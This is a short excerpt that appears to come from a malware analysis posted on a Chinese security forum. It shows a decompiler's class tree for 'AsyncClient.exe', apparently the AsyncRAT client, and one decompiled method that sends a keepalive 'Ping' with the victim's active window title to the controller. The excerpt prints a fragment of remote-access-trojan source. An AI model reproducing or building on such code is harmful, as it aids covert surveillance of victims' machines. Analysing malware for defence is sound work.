 程序集资源管理器
AsyncClient (1.0.0.0)
AsyncClient.exe
PE
类型引用
引用
-
Client
Program @02000002
Settings @02000003
Client.Algorithm
Client.Connection
ClientSocket @02000004
Client.Handle_Packet
Client.Helper
Client.Install
MessagePackLib.MessagePac
ClientSocket
319
320 // Token: 0x06000021 RID: 33 RVA: 0x0000305C File Offset: 0x0000125C
321 public static void KeepAlivePacket(object obj)
322 {
323 try
324 {
325 MsgPack msgPack = new MsgPack();
326 msgPack.ForcePathObject("Packet").AsString = "Ping";
327 msgPack.ForcePathObject("Message").AsString = Methods.GetActiveWindowTitle();
328 ClientSocket.Send(msgPack.Encode2Bytes());
329 GC.Collect();
330 ClientSocket.ActivatePong = true;
331 }
332 catch
333 {
334 }
335 }
336
337 // Token: 0x06000022 RID: 34 RVA: 0x000030C8 File Offset: 0x000012C8
先知社区